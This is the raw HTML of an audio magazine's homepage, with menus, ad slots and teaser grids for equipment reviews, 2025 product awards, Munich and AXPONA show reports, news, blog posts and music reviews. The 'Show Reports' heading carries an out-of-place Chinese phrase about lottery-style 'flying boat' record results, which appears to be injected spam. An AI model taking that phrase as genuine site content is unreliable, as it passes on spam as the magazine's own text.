<li id="menu-item-58404" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-81.html">Digital Sources</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58405" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-82.html">Streamers</a></li>
<li id="menu-item-58406" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-83.html">Music Servers &amp; Peripherals</a></li>
<li id="menu-item-58407" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-84.html">Digital-to-analog Converters</a></li>
<li id="menu-item-58413" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-85.html">Disc Players</a></li>
</ul></div></li>
<li id="menu-item-58364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-86.html">Analog Sources</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58408" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-87.html">Turntables &amp; Record Players</a></li>
<li id="menu-item-58409" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-88.html">Phonostages</a></li>
<li id="menu-item-58410" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-89.html">Phono Cartridges</a></li>
<li id="menu-item-58365" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-90.html">Tonearms</a></li>
<li id="menu-item-58366" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-91.html">Reel-to-reel Tape Players</a></li>
</ul></div></li>
<li id="menu-item-58367" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-92.html">Cables &amp; Power</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58399" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-93.html">Speaker Cables</a></li>
<li id="menu-item-58400" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-94.html">Analog Interconnects</a></li>
<li id="menu-item-58401" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-95.html">Digital Interconnects</a></li>
<li id="menu-item-58368" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-96.html">Power Conditioners &amp; Distribution</a></li>
<li id="menu-item-58369" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-97.html">Power Cords</a></li>
</ul></div></li>
<li id="menu-item-58370" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-98.html">Integrated Systems</a></li>
<li id="menu-item-58371" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-99.html">Headphones</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58384" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-100.html">Earbuds &amp; In-Ear Monitors</a></li>
<li id="menu-item-58385" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-101.html">Headphone Amplifiers</a></li>
</ul></div></li>
<li id="menu-item-58372" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-102.html">Acoustics &amp; Set-up</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58415" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-103.html">Acoustic Treatments</a></li>
<li id="menu-item-58416" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-104.html">Equipment Racks</a></li>
<li id="menu-item-58373" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-105.html">Record-cleaning</a></li>
<li id="menu-item-58374" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-106.html">Acoustic Processors &amp; EQ</a></li>
<li id="menu-item-58375" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-107.html">Accessories</a></li>
</ul></div></li>
<li id="menu-item-57495" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-108.html">Editor&#039;s Choice</a></li>
<li id="menu-item-57496" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-109.html">Golden Ear</a></li>
<li id="menu-item-57497" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-110.html">Product of the Year</a></li>
</ul></div></li>
<li id="menu-item-57500" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Magazine</a><div class="arrow"></div><div class="custom submenu depth-0"><ul><li id="menu-item-57499" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-111.html">FAQ</a></li>
<li id="menu-item-57501" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://theabsolutesound.zinioapps.com/recent-issues/the-absolute-sound-m39073">Back Issues</a></li>
<li id="menu-item-57502" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://subscribe.pcspublink.com/WeBSIS4/CategoryLogin.aspx?pub=ABSN">Print Subscriber Services</a></li>
<li id="menu-item-57503" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://subscribe.pcspublink.com/WeBSIS4/CategoryLogin.aspx?pub=ABSD">Digital Subscriber Services</a></li>
<li id="menu-item-57504" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://store.theabsolutesound.com/">Store</a></li>
<li id="menu-item-57505" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-112.html">About Us</a></li>
<li id="menu-item-57507" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-113.html">Advertise</a></li>
<li id="menu-item-57506" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-114.html">Contact</a></li>
</ul></div></li>
<li id="menu-item-57512" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Music</a><div class="arrow"></div><div class="custom submenu depth-0"><ul><li id="menu-item-57508" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-115.html">Overview</a></li>
<li id="menu-item-57509" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-116.html">Classical</a></li>
<li id="menu-item-57510" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-117.html">Jazz</a></li>
<li id="menu-item-57511" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-118.html">Rock</a></li>
</ul></div></li>
<li id="menu-item-57516" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Audiopedia</a><div class="arrow"></div><div class="custom submenu depth-0"><ul><li id="menu-item-57513" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-119.html">Overview</a></li>
<li id="menu-item-57515" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-120.html">Listening and Reviewing</a></li>
<li id="menu-item-57514" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-121.html">Glossary</a></li>
</ul></div></li>
</ul></div>				<div>
					<span class="search-box"><i class="fa fa-search" aria-hidden="true"></i></span>
				</div>
				<a 
				href="https://theabsolutesound.secure.darwin.cx/J25MHBTA" target="_blank" class="subscribe_btn-mbl 
			">Subscribe</a>
			</div>
		<a  style="color: #c52b22;background: #ffffff" href="https://theabsolutesound.secure.darwin.cx/J25MHBTA" target="_blank" class="subscribe_btn 
			">Subscribe</a>
		<span class="search-box"><i class="fa fa-search" aria-hidden="true"></i></span>
		<button class="menu-toggle-btn">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </button>
	</div>
</header>
<div class="search-popup">
	<div class="inner-header">
		<img src="png/logo-white-2.png" alt="Logo">
		<span><img src="svg/close-icon.svg" alt="Close Icon"></span>
	</div>
	<div class="box">
		<form action="https://www.theabsolutesound.com/" method="get">
			<div class="form-group">
				<i class="fa fa-search" aria-hidden="true"></i>
				<input type="text" placeholder="Search here" name="s"/>
			</div>
		</form>
		<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
	</div>
</div>
<!-- 5 Posts Grid -->
    <div class="_home5grid">
        <div class="_outer">
            <div class="_inner">
                                                            <div class="_grid">
                                        <a href="index-122.html" target="_self">
                                                    <div class="_img">
                                <img src="jpg/the-six-major-problems-of-audio-believabilityhp.jpg" alt="The Six Major Problems of Audio Believability" class="_contain" />
                            </div>
                                                <h3>The Six Major Problems of Audio Believability</h3>
                    </a>
                                                            <a href="index-123.html" target="_self">
                                                    <div class="_img">
                                <img src="png/joni-mitchell-atmos-asylumhp-768x551.png" alt="Atmos Redeemed" class="_contain" />
                            </div>
                                                <h3>Atmos Redeemed</h3>
                    </a>
                                            </div>
                                                                <div class="_grid">
                                        <a href="index-124.html" target="_self">
                                                    <div class="_img">
                                <img src="jpg/best-dacs-under-50k-series-tidal-camira-lc-reviewhp.jpg" alt="Best DACs Under $50k Series: Tidal Camira LC Review" class="_cover" />
                            </div>
                                                <h3>Best DACs Under $50k Series: Tidal Camira LC Review</h3>
                    </a>
                                            </div>
                                                                <div class="_grid">
                                        <a href="index-125.html" target="_self">
                                                    <div class="_img">
                                <img src="jpg/31645_helix-two-mk3-titanium-scaledhp-768x551.jpg" alt="Döhmann Audio Helix Two Mk3 turntable" class="_contain" />
                            </div>
                                                <h3>Döhmann Audio Helix Two Mk3 turntable</h3>
                    </a>
                                                            <a href="index-126.html" target="_self">
                                                    <div class="_img">
                                <img src="jpg/best-wireless-headphones-series-bang-olufsen-h100-wireless-reviewhp.jpg" alt="Best Wireless Headphones Series: Bang & Olufsen H100 Wireless Review" class="_contain" />
                            </div>
                                                <h3>Best Wireless Headphones Series: Bang & Olufsen H100 Wireless Review</h3>
                    </a>
                                            </div>
                                </div>
        </div>
    </div>
    <!-- Ad Box -->
    <div class="_adBox23">
            <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648050302459-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648050302459-0'); });
  </script>
</div>        </div>
    </div>
        </div>
                    <div class="main-wrapper _latestReviews _default _noZoom">
	<div class="main-section">
		<div class="post-section">
			<div class="heading-box">
								<h4>Latest Reviews</h4>
				<span></span>
								    <a href="index-6.html">See all</a>
							</div>
			<div class="box-section flex">
								<div class="box grid-view">
					<figure>
						<a href="index-127.html">
							<img src="png/119_black_3q_shadow-768x432.png" alt="Linn 119  stand-mount loudspeakers – active or passive?" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-127.html"><h3>Linn 119  stand-mount loudspeakers – active or passive?</h3></a>
                        						<ul>
                            							<li>Jul 23, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-128.html">
							<img src="png/as-212r-768x768.png" alt="Ortofon AS-212R Tonearm" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-128.html"><h3>Ortofon AS-212R Tonearm</h3></a>
                        						<ul>
                            							<li>Jul 22, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-129.html">
							<img src="jpg/best-headphone-amplifiers-series-ray-samuels-audio-b-21-raider-electrostatic-and-dynamic-amplifier-768x432.jpg" alt="Best Headphone Amplifiers Series: Ray Samuels Audio B-21 Raider Electrostatic and Dynamic Amplifier" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-129.html"><h3>Best Headphone Amplifiers Series: Ray Samuels Audio B-21 Raider Electrostatic and Dynamic Amplifier</h3></a>
                        						<ul>
                            							<li>Jul 22, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-130.html">
							<img src="jpg/eversolo-dmp-a10-music-streamer-and-dac-review-768x432.jpg" alt="EverSolo DMP-A10 Music Streamer and DAC Review" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-130.html"><h3>EverSolo DMP-A10 Music Streamer and DAC Review</h3></a>
                        						<ul>
                            							<li>Jul 19, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-131.html">
							<img src="jpg/mcintosh-labs-ds200-streaming-dac-01-768x512.jpg" alt="McIntosh DS200 network streamer/DAC" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-131.html"><h3>McIntosh DS200 network streamer/DAC</h3></a>
                        						<ul>
                            							<li>Jul 16, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-132.html">
							<img src="jpg/focal-diva-utopia-hero-768x516.jpg" alt="Focal Diva Utopía" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-132.html"><h3>Focal Diva Utopía</h3></a>
                        						<ul>
                            							<li>Jul 15, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-133.html">
							<img src="jpg/best-speakers-under-50k-series-sound-lab-g7-7c-review-768x432.jpg" alt="Best Speakers Under $50k Series: Sound Lab G7-7C Review" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-133.html"><h3>Best Speakers Under $50k Series: Sound Lab G7-7C Review</h3></a>
                        						<ul>
                            							<li>Jul 15, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-134.html">
							<img src="jpg/martin-logan-motion-xt-f100-speaker-review-768x432.jpg" alt="Martin Logan Motion XT F100 Speaker Review" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-134.html"><h3>Martin Logan Motion XT F100 Speaker Review</h3></a>
                        						<ul>
                            							<li>Jul 12, 2025</li>
						</ul>
					</div>
				</div>
								<div class="box grid-view">
					<figure>
						<a href="index-135.html">
							<img src="jpg/eatcdur_lifestyle-photo-concrete-angled-768x512.jpg" alt="EAT C-Dur Concrete turntable" >
						</a>
					</figure>
					<div class="content_list">
												<a href="index-135.html"><h3>EAT C-Dur Concrete turntable</h3></a>
                        						<ul>
                            							<li>Jul 09, 2025</li>
						</ul>
					</div>
				</div>
							</div>
		</div>
		    <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648050491742-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648050491742-0'); });
  </script>
</div>        </div>
    </div>
    	</div>
	<div class="sidebar">
		<div class="_homeAdBlock box">
                        <!-- /1586507/TAS_Home_300x1200 -->
<div id='div-gpt-ad-1706725815233-0' style='min-width: 300px; min-height: 1200px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1706725815233-0'); });
  </script>
</div>        </div>
	</div>
</div>                            <div class="main-wrapper _bestProducts _noZoom">
    <div class="main-section">
        <div class="post-section">
            <div class="heading-box">
                                    <h4>Best Products</h4>
                    <span></span>
                                    <a href="index-69.html">See All</a>
                            </div>
            <div class="box-section flex">
                                        <div class="box grid-view">
                            <figure>
                                <a href="index-136.html">
                                    <img src="png/luxman-d-07x-768x329.png" alt="2025 Disc Player of the Year: Luxman D-07X" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-136.html"><h3>2025 Disc Player of the Year: Luxman D-07X</h3></a>
                                                                <ul>
                                                                        <li>Jul 22, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-137.html">
                                    <img src="png/moon-681-768x497.png" alt="2025 DAC/Preamplifier of the Year: Moon North Collection 681" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-137.html"><h3>2025 DAC/Preamplifier of the Year: Moon North Collection 681</h3></a>
                                                                <ul>
                                                                        <li>Jul 19, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-138.html">
                                    <img src="png/mbl-cadenza-c41-768x403.png" alt="2025 DAC of the Year: MBL Cadenza C41" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-138.html"><h3>2025 DAC of the Year: MBL Cadenza C41</h3></a>
                                                                <ul>
                                                                        <li>Jul 15, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-139.html">
                                    <img src="jpg/uha_apollo-3-768x1292.jpg" alt="2025 Reel-to-Reel Tape Machine of the Year: United Home Audio Ultima Apollo" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-139.html"><h3>2025 Reel-to-Reel Tape Machine of the Year: United Home Audio Ultima Apollo</h3></a>
                                                                <ul>
                                                                        <li>Jul 12, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-140.html">
                                    <img src="jpg/primaluna-evo-400-768x558.jpg" alt="2025 Tube Power Amplifier of the Year: PrimaLuna EVO 400 Power Amplifier" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-140.html"><h3>2025 Tube Power Amplifier of the Year: PrimaLuna EVO 400 Power Amplifier</h3></a>
                                                                <ul>
                                                                        <li>Jul 08, 2025</li>
                                </ul>
                            </div>
                        </div>
                                </div>
        </div>
        <div class="_homeAdBlock text-center">
                <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648842978954-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648842978954-0'); });
  </script>
</div>        </div>
    </div>
            </div>
    </div>
    <div class="sidebar">
        <div class="_homeAdBlock text-center">
                <div class="advertisment-box">
	    <div class="_advb">
			<div class="box" style="padding: 25px 10px;">
                <!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1685544375137-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1685544375137-0'); });
  </script>
</div><!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1685544433667-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1685544433667-0'); });
  </script>
</div><!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1685544445110-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1685544445110-0'); });
  </script>
</div><!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1685544461364-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1685544461364-0'); });
  </script>
</div>            </div>
        </div>
    </div>
            </div>
    </div>
</div>                            <div class="main-wrapper _shows _default _noZoom">
    <div class="main-section">
        <div class="post-section">
            <div class="heading-box">
                                    <h4>飞行艇全国记录查询结果数据 Show Reports</h4>
                    <span></span>
                                    <a href="index-45.html">See All</a>
                            </div>
            <div class="box-section flex">
                                        <div class="box grid-view">
                            <figure>
                                <a href="index-141.html">
                                    <img src="jpg/cessaro-horns-768x576.jpg" alt="High End Munich 2025: Highlights" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-141.html"><h3>High End Munich 2025: Highlights</h3></a>
                                                                <ul>
                                                                        <li>May 30, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-142.html">
                                    <img src="jpg/transrotor-768x432.jpg" alt="High End Munich 2025: Michael Fremer on Analog" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-142.html"><h3>High End Munich 2025: Michael Fremer on Analog</h3></a>
                                                                <ul>
                                                                        <li>May 30, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-143.html">
                                    <img src="jpg/munich-2025-opener-rh-768x576.jpg" alt="High End Munich 2025: Electronics and Digital Sources" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-143.html"><h3>High End Munich 2025: Electronics and Digital Sources</h3></a>
                                                                <ul>
                                                                        <li>May 30, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-144.html">
                                    <img src="jpg/clarisys-room_atrium-munich-flo-768x432.jpg" alt="High End Munich 2025: New Loudspeakers under $50,000" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-144.html"><h3>High End Munich 2025: New Loudspeakers under $50,000</h3></a>
                                                                <ul>
                                                                        <li>May 30, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-145.html">
                                    <img src="jpg/p556046977-5-768x576.jpg" alt="High End Munich 2025: Loudspeakers $50k and Up" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-145.html"><h3>High End Munich 2025: Loudspeakers $50k and Up</h3></a>
                                                                <ul>
                                                                        <li>May 28, 2025</li>
                                </ul>
                            </div>
                        </div>
                                            <div class="box grid-view">
                            <figure>
                                <a href="index-146.html">
                                    <img src="jpg/at5_pmcjpg-768x512.jpg" alt="AXPONA 2025: Loudspeakers Under $50k" >
                                </a>
                            </figure>
                            <div class="content_list">
                                                                <a href="index-146.html"><h3>AXPONA 2025: Loudspeakers Under $50k</h3></a>
                                                                <ul>
                                                                        <li>Apr 22, 2025</li>
                                </ul>
                            </div>
                        </div>
                                </div>
        </div>
        <div class="_homeAdBlock text-center">
                <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648843008524-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648843008524-0'); });
  </script>
</div>        </div>
    </div>
            </div>
    </div>
    <div class="sidebar">
        <div class="_homeAdBlock text-center">
                <div class="advertisment-box">
	    <div class="_advb">
			<div class="box" style="padding: 25px 10px;">
                <!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1685544475943-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1685544475943-0'); });
  </script>
</div><!-- /1586507/TAS_ROS_300x250 -->
<div id='div-gpt-ad-1686065335524-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1686065335524-0'); });
  </script>
</div>            </div>
        </div>
    </div>
            </div>
    </div>
</div>                            <!-- Full Width Ad Space -->
<div class="_fwAd">
    <div class="__ad" >
        <!-- /1586507/TAS_ROS_2972x1000 -->
<div id='div-gpt-ad-1686853016880-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1686853016880-0'); });
  </script>
</div>    </div>
</div>            </main>
                            <div class="_newsBlog _default _noZoom">
    <div class="main-wrapper">
        <div class="sidebar">
            <div class="post-section">
                <div class="heading-box">
                                            <h4>Latest News</h4>
                        <span></span>
                                            <a href="index-44.html">See All</a>
                                    </div>
            </div>
                            <ol>
                                            <li>
                            <a href="index-147.html">Meet Brave Heart: AudioQuest&#8217;s latest ZERO-Tech Speaker Cable</a>
                        </li>
                                            <li>
                            <a href="index-148.html">Meze Audio launches 105 SILVA, an open back headphone that captivates all senses</a>
                        </li>
                                            <li>
                            <a href="index-149.html">John Giolas Joins CH Precision as Global Director of Marketing</a>
                        </li>
                                            <li>
                            <a href="index-150.html">GoldenEar Unveils the T44: A Compact Powerhouse in the Acclaimed T Series</a>
                        </li>
                                            <li>
                            <a href="index-151.html">Focal’s New Loudspeaker Pushes the Boundaries of Wireless Hi-Fi</a>
                        </li>
                                            <li>
                            <a href="index-152.html">MJ Acoustics Enters U.S. Market with Focus on High-Fidelity Two-Channel Listening</a>
                        </li>
                                    </ol>
                    </div>
        <div class="main-section">
            <div class="post-section">
                <div class="heading-box">
                                            <h4>Blog</h4>
                        <span></span>
                                            <a href="index-68.html">See All</a>
                                    </div>
                <div class="box-section flex">
                                                <div class="box grid-view">
                                <figure>
                                    <a href="index-153.html">
                                        <img src="jpg/an-immersive-masterpiece-768x887.jpg" alt="An Immersive Masterpiece" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-153.html"><h3>An Immersive Masterpiece</h3></a>
                                </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-154.html">
                                        <img src="jpg/factory-tour-and-listening-session-tidal-audio-%e2%80%93-in-love-with-a-question-768x432.jpg" alt="Factory Tour and Listening Session: Tidal Audio – In Love With A Question" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-154.html"><h3>Factory Tour and Listening Session: Tidal Audio – In Love With A Question</h3></a>
                                </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-155.html">
                                        <img src="jpg/the-physics-of-describing-music-reproduction-768x434.jpg" alt="The Physics of Describing Music Reproduction" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-155.html"><h3>The Physics of Describing Music Reproduction</h3></a>
                                </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-156.html">
                                        <img src="jpg/shutterstock_2570410133-768x507.jpg" alt="Detailed Frequency Ranges of Instruments and Vocals" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-156.html"><h3>Detailed Frequency Ranges of Instruments and Vocals</h3></a>
                                </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-157.html">
                                        <img src="png/chatgpt-image-jun-3-2025-06_35_49-pm-768x512.png" alt="Measuring the Relative Cost of Audio Experiences" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-157.html"><h3>Measuring the Relative Cost of Audio Experiences</h3></a>
                                </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-158.html">
                                        <img src="jpg/audiopedia-below-threshold-distortion-hero-768x531.jpg" alt="Below-threshold Distortions – What They Are and What To Do About Them" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-158.html"><h3>Below-threshold Distortions – What They Are and What To Do About Them</h3></a>
                                </div>
                            </div>
                                        </div>
            </div>
        </div>
    </div>
        <div class="_homeAdBlock box text-center">
            <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648843016309-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648843016309-0'); });
  </script>
</div>        </div>
    </div>
        </div>
</div>                            <div class="_music _default _noZoom">
    <div class="main-wrapper">
        <div class="main-section">
            <div class="post-section">
                <div class="heading-box">
                                            <h4>Music</h4>
                        <span></span>
                                            <a href="index-159.html">See All</a>
                                    </div>
                <div class="box-section flex">
                                                <div class="box grid-view">
                                <figure>
                                    <a href="index-160.html">
                                        <img src="jpg/brandon-sanders-the-tables-will-turn-768x768.jpg" alt="Brandon Sanders: The Tables Will Turn" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-160.html"><h3>Brandon Sanders: The Tables Will Turn</h3></a>
                                                                    </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-161.html">
                                        <img src="jpg/dwight-yoakam-brighter-days-768x770.jpg" alt="Dwight Yoakam: Brighter Days" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-161.html"><h3>Dwight Yoakam: Brighter Days</h3></a>
                                                                    </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-162.html">
                                        <img src="jpg/messiaen-turangalila-symphonie-768x768.jpg" alt="Messiaen: Turangalîla-Symphonie" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-162.html"><h3>Messiaen: Turangalîla-Symphonie</h3></a>
                                                                    </div>
                            </div>
                                                    <div class="box grid-view">
                                <figure>
                                    <a href="index-163.html">
                                        <img src="jpg/oscar-peterson-quartet-city-lights-live-in-munich-1994-768x768.jpg" alt="Oscar Peterson Quartet: City Lights: Live in Munich, 1994" >
                                    </a>
                                </figure>
                                <div class="content_list">
                                                                        <a href="index-163.html"><h3>Oscar Peterson Quartet: City Lights: Live in Munich, 1994</h3></a>
                                                                    </div>
                            </div>
                                        </div>
            </div>
        </div>
    </div>
        <div class="_homeAdBlock text-center">
            <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648843025428-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648843025428-0'); });
  </script>
</div>        </div>
    </div>
        </div>
</div>                            <div class="_latestVideos">
    <div class="main-wrapper">
        <div class="main-section">
            <div class="post-section">
                <div class="heading-box">
                                            <h4>Latest Videos</h4>
                        <span></span>
                                    </div>
                                    <div class="_lvGrid">
                                                    <div class="_left">
                                <a href="index-129.html" target="_blank">
                                    <div class="colmn-box">
                                                                                    <figure>
                                                <img src="jpg/best-headphone-amplifiers-series-ray-samuels-audio-b-21-raider-electrostatic-and-dynamic-amplifier.jpg" alt="Best Headphone Amplifiers Series: Ray Samuels Audio B-21 Raider Electrostatic and Dynamic Amplifier">
                                            </figure>
                                                                                <div class="text-box">
                                            <h5>Best Headphone Amplifiers Series: Ray Samuels Audio B-21 Raider Electrostatic and Dynamic Amplifier</h5>
                                        </div>
                                    </div>
                                </a>
                            </div>
                                                    <div class="_right">
                                                                <a href="index-130.html" target="_blank">
                                        <div class="colmn-box">
                                                                                            <figure>
                                                    <img src="jpg/eversolo-dmp-a10-music-streamer-and-dac-review-711x400.jpg" alt="EverSolo DMP-A10 Music Streamer and DAC Review">
                                                </figure>
                                                                                        <div class="text-box">
                                                <h5>EverSolo DMP-A10 Music Streamer and DAC Review</h5>
                                            </div>
                                        </div>
                                    </a>
                                                                    <a href="index-133.html" target="_blank">
                                        <div class="colmn-box">
                                                                                            <figure>
                                                    <img src="jpg/best-speakers-under-50k-series-sound-lab-g7-7c-review-711x400.jpg" alt="Best Speakers Under $50k Series: Sound Lab G7-7C Review">
